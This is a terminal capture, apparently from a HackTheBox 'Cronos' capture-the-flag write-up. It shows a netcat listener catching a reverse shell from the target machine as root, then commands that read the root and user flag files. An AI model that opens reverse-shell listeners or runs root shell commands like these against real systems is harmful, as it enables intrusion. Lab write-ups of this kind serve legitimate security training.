 (kali㉿kali)-[~/Desktop/hackthebox/cronos]
$ nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.13] 57790
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# cat /etc/root
cat: /etc/root: No such file or directory
# cat /root/root.txt
1
# cat /noulis/user.txt
cat: /noulis/user.txt: No such file or directory
# cat /home/noulis/user.txt
5
#